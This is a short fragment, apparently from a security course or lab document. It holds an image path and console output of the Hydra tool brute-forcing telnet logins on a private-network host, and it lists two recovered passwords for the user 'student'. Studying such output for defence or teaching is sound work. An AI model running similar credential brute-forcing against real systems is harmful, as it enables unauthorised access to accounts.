 Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-08 17:03:22
[DATA] 16 tasks, 1 server, 55 login tries (l:1/p:55), ~3 tries per task
[DATA] attacking service telnet on port 23
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[23][telnet] host: 192.168.1.50 login: student password: ssh
[23][telnet] host: 192.168.1.50 login: student password: breezeless
<finished>